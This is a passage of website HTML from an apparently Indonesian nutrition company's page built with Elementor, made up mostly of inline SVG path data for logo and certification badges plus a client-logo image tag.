c0.21-1.86-0.32-3.4-1.59-4.58c-1.27-1.18-3.15-1.91-5.67-2.19c-2.51-0.28-4.52,0.02-6.02,0.89 C50.36,166.06,49.5,167.44,49.29,169.31L49.29,169.31z M45.41,202.16c-0.46-3.81,0.27-6.92,2.2-9.34c1.93-2.42,4.83-3.86,8.69-4.32 c3.85-0.46,7.01,0.25,9.46,2.15c2.45,1.9,3.9,4.75,4.37,8.55c0.46,3.79-0.28,6.91-2.2,9.34c-1.93,2.42-4.82,3.87-8.68,4.33 c-3.86,0.46-7.02-0.25-9.48-2.16C47.32,208.81,45.86,205.96,45.41,202.16L45.41,202.16z M49.85,201.63c0.23,1.86,1.1,3.23,2.61,4.09 c1.51,0.86,3.52,1.14,6.03,0.84c2.5-0.3,4.39-1.05,5.65-2.23c1.26-1.2,1.77-2.72,1.55-4.59c-0.23-1.86-1.1-3.24-2.61-4.1 c-1.51-0.86-3.52-1.14-6.02-0.84c-2.51,0.3-4.39,1.05-5.66,2.23C50.15,198.23,49.62,199.77,49.85,201.63L49.85,201.63z  M70.76,216.11c1.27,1.13,2.4,2.39,3.38,3.79c0.97,1.38,1.8,2.89,2.46,4.52c1.52,3.68,1.68,7.01,0.49,10 c-1.18,2.99-3.55,5.19-7.09,6.64c-3.58,1.45-6.85,1.5-9.8,0.14c-2.95-1.35-5.21-3.93-6.78-7.73c-0.61-1.47-1.05-2.93-1.32-4.39 c-0.29-1.46-0.4-2.89-0.34-4.3l4.6-1.87c-0.2,1.52-0.23,2.96-0.07,4.32c0.14,1.36,0.48,2.65,0.98,3.87 c0.94,2.27,2.29,3.76,4.07,4.47c1.78,0.71,3.86,0.58,6.23-0.38c2.35-0.95,3.93-2.29,4.72-3.99c0.79-1.7,0.74-3.65-0.16-5.84 c-0.24-0.59-0.51-1.12-0.79-1.6c-0.28-0.47-0.59-0.89-0.91-1.22l-4.33,1.75l1.43,3.48l-3.85,1.56l-3.65-8.88L70.76,216.11z"></path>  <path d="M103.47,270.27l7.89,6.47c2.34,1.92,3.72,3.92,4.12,6c0.4,2.07-0.19,4.07-1.76,6c-1.59,1.94-3.43,2.91-5.54,2.93 c-2.12,0.01-4.34-0.94-6.7-2.87l-3.13-2.57l-5.25,6.41l-4.76-3.9L103.47,270.27z M105.41,277.61l-4.23,5.16l2.63,2.15 c0.92,0.76,1.82,1.12,2.69,1.08s1.64-0.47,2.32-1.3c0.67-0.83,0.94-1.66,0.81-2.52c-0.13-0.86-0.67-1.66-1.59-2.42L105.41,277.61z  M125.79,298.78c1.13,0.61,2.06,0.83,2.78,0.67c0.72-0.16,1.33-0.73,1.85-1.69c0.52-0.96,0.64-1.78,0.37-2.45 c-0.27-0.67-0.97-1.32-2.11-1.93l-2.27-1.21l-2.9,5.39L125.79,298.78z M121.5,301.31l-4.28,7.95l-5.41-2.91l11.27-21.01l8.27,4.44 c2.77,1.48,4.55,3.04,5.34,4.66c0.79,1.62,0.65,3.43-0.43,5.44c-0.74,1.39-1.69,2.35-2.84,2.88c-1.15,0.52-2.51,0.64-4.09,0.34 c0.65,0.57,1.11,1.31,1.37,2.22c0.27,0.91,0.37,2.13,0.33,3.67l-0.26,7.56l-5.78-3.1l0.24-6.6c0.05-1.32-0.08-2.33-0.41-2.99 c-0.32-0.67-0.92-1.24-1.8-1.71L121.5,301.31z M154.54,318.71l-9.34-2.3l-2.51,3.86l-6-1.48l14.29-21.05l7.12,1.75l2.87,25.27 l-6-1.48L154.54,318.71z M147.76,312.49l6.34,1.57l-0.89-9.99L147.76,312.49z M188.47,325.1c-1.16,0.55-2.34,0.95-3.58,1.21 c-1.24,0.25-2.52,0.35-3.85,0.31c-3.98-0.14-7.08-1.37-9.32-3.67c-2.25-2.29-3.31-5.35-3.17-9.14c0.13-3.81,1.4-6.78,3.8-8.92 c2.39-2.13,5.57-3.14,9.55-2.99c1.33,0.04,2.61,0.24,3.82,0.58c1.21,0.34,2.37,0.82,3.48,1.44l-0.18,4.93 c-1.11-0.82-2.21-1.43-3.31-1.83c-1.1-0.4-2.26-0.62-3.48-0.67c-2.19-0.08-3.95,0.57-5.25,1.93c-1.31,1.36-2,3.27-2.09,5.74 c-0.08,2.46,0.48,4.42,1.69,5.87c1.21,1.44,2.91,2.21,5.1,2.29c1.22,0.04,2.39-0.09,3.52-0.42c1.12-0.32,2.27-0.85,3.43-1.59 L188.47,325.1z M192.36,302.39l21.72-3.43l0.73,4.59l-7.83,1.24l3,18.97l-6.08,0.96l-3-18.97l-7.82,1.23L192.36,302.39z  M218.6,296.92l5.86-1.89l7.32,22.71l-5.86,1.89L218.6,296.92z M258.3,303.2c-0.7,1.06-1.52,2.02-2.45,2.87 c-0.93,0.85-1.97,1.6-3.14,2.24c-3.48,1.93-6.77,2.48-9.87,1.65c-3.1-0.82-5.58-2.88-7.42-6.21c-1.84-3.33-2.29-6.53-1.32-9.6 c0.95-3.07,3.16-5.57,6.65-7.49c1.16-0.64,2.35-1.13,3.58-1.46c1.21-0.34,2.45-0.52,3.73-0.55l2.39,4.32 c-1.37-0.13-2.63-0.09-3.78,0.13c-1.15,0.22-2.26,0.63-3.33,1.22c-1.92,1.06-3.09,2.51-3.51,4.35c-0.42,1.85-0.03,3.85,1.16,6 c1.19,2.16,2.67,3.54,4.46,4.17c1.78,0.62,3.63,0.4,5.56-0.67c1.06-0.59,2-1.31,2.8-2.17c0.79-0.85,1.49-1.9,2.12-3.13L258.3,303.2z  M252.08,280.05l12.66-10.73l3,3.55l-7.97,6.75l2.88,3.39l7.49-6.34l3,3.54l-7.49,6.35l3.53,4.17l8.24-6.98l3,3.55l-12.94,10.95 L252.08,280.05z"></path></svg>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0d00a3" data-id="d0d00a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88c37e3 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="88c37e3" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" width="412" height="410" src="https://www.momma-nutrition.com/wp-content/uploads/2022/06/Logo-clients-2-1-1.png" class="attachment-large size-large wp-image-19832" alt="momma 9 tahun experience" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/06/Logo-clients-2-1-1.png 412w, https://www.momma-nutrition.com/wp-content/uploads/2022/06/Logo-clients-2-1-1-300x300.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/06/Logo-clients-2-1-1-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/06/Logo-clients-2-1-1-100x100.png 100w" sizes="(max-width: 412px) 100vw, 412px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab87a44 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="ab87a44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-245e211" data-id="245e211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0beb270 elementor-view-default elementor-widget elementor-widget-icon" data-id="0beb270" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="194.02pt" height="194.03pt" viewBox="0 0 194.02 194.03"><defs><clipPath id="clip1"><path d="M 0 0 L 194.019531 0 L 194.019531 194.03125 L 0 194.03125 Z M 0 0 "></path></clipPath></defs><g id="surface1"><g clip-path="url(#clip1)" clip-rule="nonzero"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.699341%,12.199402%,12.5%);fill-opacity:1;" d="M 68.261719 181.875 C 68.53125 182.269531 68.804688 182.660156 69.082031 183.050781 C 69.617188 182.929688 70.144531 182.804688 70.667969 182.671875 C 70.394531 182.289063 70.117188 181.902344 69.851563 181.519531 C 69.328125 181.640625 68.796875 181.761719 68.261719 181.875 Z M 82.449219 179.753906 C 82.578125 179.339844 82.578125 178.941406 82.460938 178.550781 C 82.371094 178.300781 82.179688 177.914063 81.894531 177.394531 C 81.40625 177.957031 80.910156 178.515625 80.402344 179.070313 C 80.988281 179.644531 81.21875 180.1875 81.054688 180.703125 C 78.6875 180.96875 76.527344 180.691406 73.386719 179.726563 C 70.558594 178.851563 67.773438 177.84375 65.027344 176.691406 C 65.023438 176.695313 65.019531 176.699219 65.019531 176.703125 C 64.871094 176.644531 64.777344 176.601563 64.71875 176.582031 C 64.296875 176.386719 63.976563 176.167969 63.800781 175.925781 C 63.140625 175.070313 63.449219 173.777344 64.679688 172.066406 C 65.753906 170.570313 65.964844 170.121094 67.035156 168.621094 C 66.523438 168.75 66.007813 168.867188 65.488281 168.984375 C 64.453125 170.445313 64.28125 170.855469 63.25 172.320313 C 62.054688 174.007813 61.539063 175.410156 61.746094 176.53125 C 61.800781 176.792969 62 177.105469 62.351563 177.449219 C 62.640625 177.738281 62.898438 177.917969 63.105469 178.011719 C 66.207031 179.34375 69.363281 180.503906 72.5625 181.496094 C 73.890625 181.871094 74.777344 182.125 76.070313 182.234375 C 78.503906 182.441406 80.09375 182.15625 80.765625 181.71875 C 81.683594 181.121094 82.234375 180.460938 82.449219 179.753906 Z M 70.667969 182.671875 C 70.949219 183.058594 71.238281 183.445313 71.53125 183.832031 C 72.058594 183.695313 72.582031 183.554688 73.101563 183.410156 C 72.808594 183.03125 72.523438 182.652344 72.238281 182.273438 C 71.71875 182.410156 71.195313 182.542969 70.667969 182.671875 Z M 88.722656 185.871094 C 89.210938 186.21875 89.707031 186.5625 90.210938 186.902344 C 90.78125 186.617188 91.339844 186.332031 91.890625 186.039063 C 91.386719 185.699219 90.890625 185.359375 90.398438 185.019531 C 89.847656 185.304688 89.289063 185.585938 88.722656 185.871094 Z M 86.332031 175.324219 C 85.769531 175.625 85.203125 175.929688 84.617188 176.222656 C 85.039063 176.640625 85.46875 177.058594 85.910156 177.472656 C 86.492188 177.171875 87.0625 176.863281 87.625 176.554688 C 87.183594 176.144531 86.753906 175.738281 86.332031 175.324219 Z M 91.890625 186.039063 C 92.398438 186.375 92.90625 186.707031 93.425781 187.03125 C 93.976563 186.734375 94.523438 186.429688 95.058594 186.125 C 94.539063 185.804688 94.03125 185.476563 93.523438 185.148438 C 92.984375 185.449219 92.445313 185.746094 91.890625 186.039063 Z M 108.878906 176.167969 C 109.09375 175.59375 109.226563 175.082031 109.285156 174.621094 C 109.003906 174.535156 108.71875 174.40625 108.4375 174.230469 C 108.105469 174.023438 107.917969 173.828125 107.878906 173.644531 C 107.855469 173.5625 107.867188 173.4375 107.902344 173.273438 C 107.933594 173.101563 107.941406 172.980469 107.929688 172.902344 C 107.902344 172.773438 107.839844 172.71875 107.738281 172.730469 C 107.597656 172.746094 107.363281 173.066406 107.007813 173.6875 C 106.652344 174.304688 106.480469 174.699219 106.507813 174.859375 C 106.535156 175.003906 106.835938 175.261719 107.421875 175.632813 C 107.976563 177.71875 108.542969 179.804688 109.128906 181.886719 C 108.554688 182.132813 107.558594 182.320313 106.285156 182.460938 C 106.285156 182.460938 106.285156 182.457031 106.285156 182.457031 C 103.351563 182.710938 100.402344 182.851563 97.457031 182.867188 C 97.457031 182.867188 97.457031 182.867188 97.457031 182.871094 C 96.519531 182.867188 95.863281 182.816406 95.589844 182.726563 C 95.316406 182.644531 95.046875 182.46875 94.789063 182.195313 C 94.546875 181.949219 94.40625 181.714844 94.367188 181.507813 C 94.1875 180.539063 94.019531 179.566406 93.859375 178.597656 C 93.847656 178.484375 93.742188 178.398438 93.546875 178.324219 C 93.339844 178.457031 93.101563 178.675781 92.832031 178.984375 C 92.585938 179.261719 92.347656 179.449219 92.136719 179.542969 C 91.792969 179.699219 91.300781 179.765625 90.667969 179.726563 C 90.261719 179.398438 89.859375 179.070313 89.46875 178.738281 C 89.039063 179.238281 88.601563 179.734375 88.15625 180.226563 C 88.914063 180.910156 89.269531 181.632813 89.167969 182.414063 C 89.144531 182.613281 89.089844 182.824219 89.007813 183.03125 C 88.964844 183.15625 88.921875 183.28125 88.882813 183.40625 C 88.863281 183.40625 88.847656 183.402344 88.832031 183.402344 C 88.40625 183.9375 87.558594 184.441406 86.253906 184.882813 C 84.917969 185.332031 83.746094 185.492188 82.792969 185.375 C 82.039063 185.285156 81.140625 185.085938 80.101563 184.777344 C 80.371094 185.175781 80.949219 185.59375 81.847656 186.023438 C 82.742188 186.449219 83.554688 186.695313 84.261719 186.773438 C 85.457031 186.902344 86.652344 186.539063 87.773438 185.683594 C 88.398438 185.214844 88.902344 184.636719 89.34375 184.007813 C 90.015625 183.34375 90.386719 182.527344 90.46875 181.535156 C 90.476563 181.472656 90.484375 181.410156 90.488281 181.351563 C 91.476563 181.222656 92.324219 180.867188 93.007813 180.300781 C 93.082031 180.839844 93.15625 181.382813 93.222656 181.921875 C 93.386719 182.738281 93.660156 183.375 94.042969 183.828125 C 94.550781 184.445313 95.265625 184.761719 96.15625 184.765625 C 99.882813 184.789063 103.605469 184.625 107.316406 184.273438 C 108.527344 184.160156 109.386719 183.625 109.851563 182.683594 C 110.214844 181.949219 110.285156 181.152344 110.097656 180.304688 C 110.0625 180.164063 109.644531 178.78125 108.878906 176.167969 Z M 131.429688 174.773438 C 131.199219 174.882813 130.769531 174.960938 130.140625 175.015625 C 129.476563 175.074219 129.117188 175.042969 129.042969 174.929688 C 128.96875 174.824219 129.007813 174.605469 129.144531 174.277344 C 129.277344 173.949219 129.433594 173.738281 129.601563 173.664063 C 129.9375 173.511719 130.339844 173.519531 130.8125 173.675781 C 131.238281 173.820313 131.554688 174.003906 131.726563 174.25 C 131.871094 174.441406 131.769531 174.617188 131.429688 174.773438 Z M 131.210938 172.515625 C 130.324219 172.15625 129.722656 172.042969 129.382813 172.199219 C 128.914063 172.417969 128.566406 173.050781 128.308594 174.113281 C 127.988281 175.4375 127.71875 176.199219 127.574219 176.394531 C 127.398438 176.652344 126.785156 177.011719 125.785156 177.433594 C 125.785156 177.425781 125.777344 177.425781 125.773438 177.417969 C 123.199219 178.40625 121.308594 179.183594 118.667969 179.9375 C 118.671875 179.9375 117.941406 180.035156 117.945313 180.042969 C 117.796875 180.082031 118.183594 180.117188 118.128906 180.136719 C 117.671875 180.25 116.890625 180.039063 116.578125 179.9375 C 115.359375 179.527344 115.171875 178.734375 114.488281 176.832031 C 113.882813 175.171875 113.734375 174.441406 113.136719 172.785156 C 112.910156 173.167969 112.679688 173.546875 112.441406 173.929688 C 112.800781 175.683594 112.878906 176.4375 113.472656 178.042969 C 114.160156 179.910156 114.527344 181.164063 115.644531 181.820313 C 115.90625 181.976563 116.304688 182.070313 116.839844 182.105469 C 117.273438 182.136719 117.613281 182.113281 117.828125 182.054688 C 121.054688 181.167969 124.238281 180.113281 127.378906 178.886719 C 128.621094 178.402344 129.152344 177.597656 128.949219 176.515625 C 129.046875 176.617188 129.554688 176.617188 130.488281 176.503906 C 131.429688 176.386719 132.027344 176.25 132.296875 176.132813 C 132.941406 175.832031 133.277344 175.382813 133.296875 174.796875 C 133.296875 174.339844 133.128906 173.882813 132.773438 173.421875 C 132.566406 173.148438 132.035156 172.851563 131.210938 172.515625 Z M 176.664063 74.785156 L 176.234375 72.988281 L 179.125 73.210938 L 179.136719 73.25 Z M 182.484375 73.703125 L 182.054688 72.785156 L 174.113281 71.734375 C 172.824219 71.554688 172.71875 71.359375 172.445313 70.667969 L 171.898438 70.796875 L 172.6875 74.070313 L 173.238281 73.9375 L 173.179688 73.519531 C 173.097656 72.855469 173.234375 72.824219 173.882813 72.859375 L 175.335938 72.953125 L 175.890625 75.257813 L 174.578125 76.109375 C 174.117188 76.414063 173.972656 76.417969 173.777344 75.917969 L 173.617188 75.507813 L 173.070313 75.644531 L 174.140625 80.050781 L 174.683594 79.914063 C 174.605469 79.207031 174.609375 78.9375 175.726563 78.195313 C 177.027344 77.3125 178.535156 76.308594 180.0625 75.300781 Z M 30.011719 42.316406 L 30.035156 42.285156 L 32.714844 43.414063 L 31.5 44.808594 Z M 31.792969 49.238281 L 32.21875 49.609375 L 34.425781 47.074219 L 34.003906 46.703125 L 33.695313 46.992188 C 33.203125 47.441406 33.09375 47.347656 32.75 46.796875 L 31.992188 45.558594 L 33.546875 43.773438 L 35 44.351563 C 35.515625 44.554688 35.605469 44.667969 35.308594 45.117188 L 35.066406 45.484375 L 35.488281 45.855469 L 38.472656 42.4375 L 38.046875 42.066406 C 37.519531 42.542969 37.292969 42.691406 36.042969 42.214844 C 34.570313 41.65625 32.878906 41.007813 31.175781 40.34375 L 28.472656 39.289063 L 27.96875 40.171875 L 31.699219 47.261719 C 32.296875 48.414063 32.199219 48.617188 31.792969 49.238281 Z M 84.898438 12.128906 L 84.941406 12.125 L 86.15625 14.765625 L 84.320313 14.972656 Z M 84.949219 18.621094 L 84.886719 18.0625 L 84.464844 18.066406 C 83.796875 18.066406 83.777344 17.925781 83.898438 17.285156 L 84.171875 15.859375 L 86.523438 15.597656 L 87.207031 17 C 87.449219 17.496094 87.4375 17.640625 86.914063 17.773438 L 86.492188 17.882813 L 86.554688 18.441406 L 91.0625 17.933594 L 90.996094 17.371094 C 90.285156 17.367188 90.019531 17.324219 89.417969 16.128906 C 88.707031 14.722656 87.898438 13.101563 87.089844 11.460938 L 85.808594 8.859375 L 84.839844 9.171875 L 82.804688 16.917969 C 82.46875 18.175781 82.261719 18.257813 81.539063 18.4375 L 81.601563 19 Z M 113.472656 11.664063 C 114.0625 13.554688 114.371094 14.554688 114.511719 15.253906 C 114.589844 15.640625 114.585938 15.726563 114.484375 16.179688 L 114.21875 17.390625 C 113.878906 18.914063 113.742188 18.988281 112.621094 18.828125 L 112.503906 19.378906 L 117.382813 20.460938 L 117.503906 19.90625 C 116.367188 19.566406 116.277344 19.445313 116.613281 17.921875 L 116.925781 16.515625 C 117.054688 15.921875 117.117188 15.84375 117.464844 15.402344 C 118.183594 14.511719 118.824219 13.828125 119.542969 13.039063 C 120.207031 12.3125 120.484375 12.195313 121.292969 12.285156 L 121.414063 11.738281 L 118.019531 10.984375 L 117.894531 11.535156 L 118.476563 11.722656 C 118.972656 11.878906 118.898438 12.070313 118.664063 12.398438 C 118.003906 13.304688 117.101563 14.523438 116.710938 15 C 116.398438 13.878906 116.1875 12.976563 115.871094 11.710938 C 115.800781 11.382813 115.773438 11.214844 116.144531 11.234375 L 116.738281 11.277344 L 116.859375 10.726563 L 112.503906 9.765625 L 112.382813 10.3125 C 112.996094 10.539063 113.164063 10.648438 113.472656 11.664063 Z M 140.742188 31.277344 C 142.597656 32.539063 144.507813 32.265625 145.511719 30.800781 C 146.460938 29.402344 145.929688 28.152344 145.171875 26.902344 L 144.988281 26.601563 C 144.460938 25.738281 144.234375 25.074219 144.636719 24.476563 C 145.027344 23.90625 145.773438 23.730469 146.382813 24.144531 C 147.324219 24.785156 147.167969 25.917969 146.894531 26.886719 L 147.476563 27.160156 C 147.894531 26.257813 148.214844 25.613281 148.476563 25.117188 C 148.355469 24.964844 148.195313 24.785156 147.972656 24.527344 C 147.6875 24.195313 147.34375 23.890625 146.972656 23.640625 C 145.097656 22.363281 143.371094 22.796875 142.453125 24.144531 C 141.582031 25.425781 142.273438 26.800781 142.941406 27.921875 L 143.066406 28.125 C 143.566406 28.953125 143.765625 29.664063 143.285156 30.371094 C 142.761719 31.148438 142.003906 31.226563 141.382813 30.804688 C 140.214844 30.007813 140.414063 28.207031 140.632813 27.34375 L 140 27.140625 C 139.597656 28.035156 139.3125 28.785156 139.035156 29.402344 C 139.132813 29.570313 139.316406 29.839844 139.59375 30.203125 C 139.84375 30.527344 140.269531 30.953125 140.742188 31.277344 Z M 21.199219 72.785156 L 22.382813 68.425781 L 21.835938 68.277344 C 21.464844 69.253906 21.417969 69.269531 19.859375 68.890625 L 15.152344 67.765625 C 13.675781 67.40625 13.636719 67.335938 13.828125 66.253906 L 13.28125 66.105469 L 12.363281 69.492188 L 17.304688 73.121094 L 11.121094 74.0625 L 10.234375 77.335938 L 10.777344 77.484375 C 11.175781 76.410156 11.355469 76.339844 13.089844 76.917969 L 15.859375 77.832031 C 17.113281 78.246094 17.828125 78.53125 18.238281 78.71875 C 18.730469 78.941406 18.800781 79.242188 18.675781 79.929688 L 19.21875 80.078125 L 20.152344 76.632813 L 19.609375 76.484375 C 19.292969 77.375 19.082031 77.644531 18.554688 77.5625 C 18.105469 77.5 17.433594 77.332031 16.246094 76.964844 L 13.179688 76.027344 L 13.1875 76 L 20.375 75.210938 L 20.578125 74.460938 L 14.328125 69.875 L 14.339844 69.816406 L 19.257813 71.109375 C 20.808594 71.511719 20.839844 71.566406 20.652344 72.640625 Z M 163.0625 51.296875 C 162.53125 50.453125 162.542969 50.296875 163.78125 49.355469 L 167.582031 46.476563 C 168.824219 45.535156 168.972656 45.5625 169.644531 46.304688 L 170.09375 45.964844 L 167.265625 42.234375 L 166.816406 42.578125 C 167.351563 43.421875 167.339844 43.578125 166.09375 44.519531 L 162.300781 47.398438 C 161.058594 48.34375 160.90625 48.3125 160.234375 47.570313 L 159.785156 47.910156 L 162.613281 51.640625 Z M 52.695313 22.550781 L 55.046875 26.695313 C 55.820313 28.050781 55.769531 28.195313 54.855469 28.8125 L 55.136719 29.304688 L 61.363281 25.765625 C 61.257813 25.3125 60.777344 23.859375 60.582031 23.335938 L 59.992188 23.554688 C 60.167969 24.335938 60.148438 24.796875 60.082031 25.148438 C 60.003906 25.625 59.484375 25.96875 59.085938 26.199219 C 58.695313 26.417969 58.398438 26.566406 58.140625 26.585938 C 57.851563 26.597656 57.648438 26.300781 57.277344 25.644531 L 54.828125 21.339844 C 54.058594 19.980469 54.109375 19.835938 54.972656 19.25 L 54.695313 18.757813 L 50.609375 21.074219 L 50.890625 21.566406 C 51.773438 21.164063 51.925781 21.195313 52.695313 22.550781 Z M 13.703125 96.183594 L 12.40625 92.191406 L 11.105469 96.183594 L 6.910156 96.183594 L 10.304688 98.648438 L 9.007813 102.640625 L 12.40625 100.171875 L 15.796875 102.640625 L 14.5 98.648438 L 17.898438 96.183594 Z M 187.117188 96.183594 L 182.917969 96.183594 L 181.617188 92.191406 L 180.324219 96.183594 L 176.128906 96.183594 L 179.527344 98.648438 L 178.226563 102.640625 L 181.617188 100.171875 L 185.019531 102.640625 L 183.722656 98.648438 Z M 86.070313 125.839844 L 86.820313 123.539063 L 86.855469 123.539063 L 87.617188 125.839844 Z M 90.195313 127.277344 C 89.734375 126.042969 89.21875 124.625 88.699219 123.191406 L 87.878906 120.914063 L 87.046875 121.082031 L 84.640625 127.3125 C 84.242188 128.324219 84.0625 128.371094 83.445313 128.457031 L 83.445313 128.925781 L 86.253906 128.925781 L 86.253906 128.457031 L 85.90625 128.417969 C 85.351563 128.359375 85.351563 128.238281 85.507813 127.722656 L 85.867188 126.566406 L 87.84375 126.566406 L 88.28125 127.792969 C 88.433594 128.226563 88.410156 128.347656 87.964844 128.40625 L 87.601563 128.457031 L 87.601563 128.925781 L 91.386719 128.925781 L 91.386719 128.457031 C 90.796875 128.386719 90.578125 128.324219 90.195313 127.277344 Z M 107.429688 125.839844 L 108.179688 123.539063 L 108.210938 123.539063 L 108.972656 125.839844 Z M 111.550781 127.277344 C 111.09375 126.042969 110.574219 124.625 110.058594 123.191406 L 109.238281 120.914063 L 108.40625 121.082031 L 105.996094 127.3125 C 105.597656 128.324219 105.421875 128.371094 104.804688 128.457031 L 104.804688 128.925781 L 107.613281 128.925781 L 107.613281 128.457031 L 107.261719 128.417969 C 106.707031 128.359375 106.707031 128.238281 106.863281 127.722656 L 107.226563 126.566406 L 109.199219 126.566406 L 109.636719 127.792969 C 109.789063 128.226563 109.765625 128.347656 109.320313 128.40625 L 108.960938 128.457031 L 108.960938 128.925781 L 112.742188 128.925781 L 112.742188 128.457031 C 112.152344 128.386719 111.9375 128.324219 111.550781 127.277344 Z M 121.707031 127.949219 C 121.453125 128.261719 120.9375 128.296875 120.550781 128.296875 C 120.175781 128.296875 119.898438 128.289063 119.703125 128.191406 C 119.488281 128.082031 119.464844 127.78125 119.464844 127.152344 L 119.464844 123.019531 C 119.464844 121.722656 119.5625 121.636719 120.429688 121.566406 L 120.429688 121.09375 L 116.515625 121.09375 L 116.515625 121.566406 C 117.320313 121.636719 117.417969 121.722656 117.417969 123.019531 L 117.417969 126.996094 C 117.417969 128.296875 117.320313 128.386719 116.40625 128.457031 L 116.40625 128.925781 L 122.382813 128.925781 C 122.488281 128.550781 122.742188 127.300781 122.8125 126.839844 L 122.296875 126.757813 C 122.101563 127.394531 121.898438 127.722656 121.707031 127.949219 Z M 100.347656 127.949219 C 100.097656 128.261719 99.578125 128.296875 99.195313 128.296875 C 98.820313 128.296875 98.539063 128.289063 98.347656 128.191406 C 98.132813 128.082031 98.105469 127.78125 98.105469 127.152344 L 98.105469 123.019531 C 98.105469 121.722656 98.203125 121.636719 99.070313 121.566406 L 99.070313 121.09375 L 95.15625 121.09375 L 95.15625 121.566406 C 95.964844 121.636719 96.058594 121.722656 96.058594 123.019531 L 96.058594 126.996094 C 96.058594 128.296875 95.964844 128.386719 95.046875 128.457031 L 95.046875 128.925781 L 101.023438 128.925781 C 101.128906 128.550781 101.382813 127.300781 101.457031 126.839844 L 100.9375 126.757813 C 100.746094 127.394531 100.539063 127.722656 100.347656 127.949219 Z M 75.871094 121.566406 C 76.628906 121.636719 76.726563 121.722656 76.726563 123.019531 L 76.726563 124.417969 L 74.230469 124.417969 L 74.230469 123.019531 C 74.230469 121.722656 74.328125 121.636719 75.066406 121.566406 L 75.066406 121.09375 L 71.210938 121.09375 L 71.210938 121.566406 C 72.085938 121.636719 72.183594 121.722656 72.183594 123.019531 L 72.183594 126.996094 C 72.183594 128.296875 72.085938 128.386719 71.257813 128.457031 L 71.257813 128.925781 L 75.109375 128.925781 L 75.109375 128.457031 C 74.328125 128.386719 74.230469 128.296875 74.230469 126.996094 L 74.230469 125.167969 L 76.726563 125.167969 L 76.726563 126.996094 C 76.726563 128.296875 76.628906 128.386719 75.773438 128.457031 L 75.773438 128.925781 L 79.699219 128.925781 L 79.699219 128.457031 C 78.867188 128.386719 78.773438 128.296875 78.773438 126.996094 L 78.773438 123.019531 C 78.773438 121.722656 78.867188 121.636719 79.722656 121.566406 L 79.722656 121.09375 L 75.871094 121.09375 Z M 86.359375 87.703125 C 90.535156 90.617188 92.816406 99.734375 92.816406 99.734375 C 95.09375 79.328125 76.488281 73.496094 76.488281 73.496094 C 76.488281 73.496094 76.101563 74.585938 76.488281 80.042969 C 76.863281 85.527344 82.171875 84.789063 86.359375 87.703125 Z M 74.964844 105.195313 C 76.488281 101.554688 73.824219 81.867188 73.824219 76.761719 C 73.824219 71.675781 75.71875 68.753906 75.71875 68.753906 C 73.066406 67.292969 71.175781 60.730469 71.175781 60.730469 C 70.402344 62.554688 67.753906 66.5625 67.753906 66.5625 C 67.753906 66.5625 75.347656 102.652344 70.402344 107.003906 C 65.472656 111.375 55.59375 112.117188 49.902344 108.484375 C 44.195313 104.832031 50.273438 93.164063 50.273438 93.164063 C 46.851563 97.171875 44.195313 101.910156 44.578125 107.003906 C 44.957031 112.117188 48.753906 117.207031 57.871094 117.578125 C 66.984375 117.945313 73.4375 108.835938 74.964844 105.195313 Z M 123.585938 91.710938 C 117.402344 92.410156 114.003906 102.785156 113.730469 103.652344 C 113.871094 103.265625 114.710938 101.59375 119.027344 99.367188 C 123.96875 96.800781 133.835938 102.28125 133.835938 102.28125 C 129.285156 106.289063 120.917969 106.65625 114.085938 105.917969 C 107.253906 105.179688 107.628906 90.617188 107.253906 79.328125 C 106.863281 68.03125 104.589844 69.125 104.589844 69.125 C 104.589844 69.125 104.96875 64.011719 100.039063 87.335938 C 95.09375 110.648438 68.507813 116.476563 68.507813 116.476563 C 83.328125 118.671875 93.957031 111.746094 97.746094 104.460938 C 101.550781 97.171875 104.199219 81.867188 104.199219 81.867188 C 104.199219 103.738281 106.105469 109.195313 111.808594 111.746094 C 117.507813 114.308594 128.519531 110.660156 136.5 107.742188 C 141.574219 105.890625 147.515625 106.65625 147.515625 106.65625 L 152.066406 99.734375 C 152.066406 99.734375 145.605469 100.089844 141.058594 98.277344 C 136.5 96.453125 130.046875 90.988281 123.585938 91.710938 Z M 147.53125 117.941406 L 147.53125 147.539063 L 117.9375 147.539063 L 97.011719 168.464844 L 76.085938 147.539063 L 46.488281 147.539063 L 46.488281 117.941406 L 25.558594 97.015625 L 46.488281 76.089844 L 46.488281 46.492188 L 76.085938 46.492188 L 97.011719 25.566406 L 117.9375 46.492188 L 147.53125 46.492188 L 147.53125 76.089844 L 168.464844 97.015625 Z M 97.011719 20.894531 C 54.972656 20.894531 20.890625 54.976563 20.890625 97.015625 C 20.890625 139.054688 54.972656 173.136719 97.011719 173.136719 C 139.050781 173.136719 173.128906 139.054688 173.128906 97.015625 C 173.128906 54.976563 139.050781 20.894531 97.011719 20.894531 Z M 97.011719 189.15625 C 46.207031 189.15625 4.871094 147.824219 4.871094 97.015625 C 4.871094 46.210938 46.207031 4.871094 97.011719 4.871094 C 147.816406 4.871094 189.152344 46.210938 189.152344 97.015625 C 189.152344 147.824219 147.816406 189.15625 97.011719 189.15625 Z M 97.011719 0.00390625 C 43.519531 0.00390625 0 43.523438 0 97.015625 C 0 150.507813 43.519531 194.03125 97.011719 194.03125 C 150.503906 194.03125 194.019531 150.507813 194.019531 97.015625 C 194.019531 43.523438 150.503906 0.00390625 97.011719 0.00390625 "></path></g></g></svg>			</div>
		</div>
						</div>
					</div>
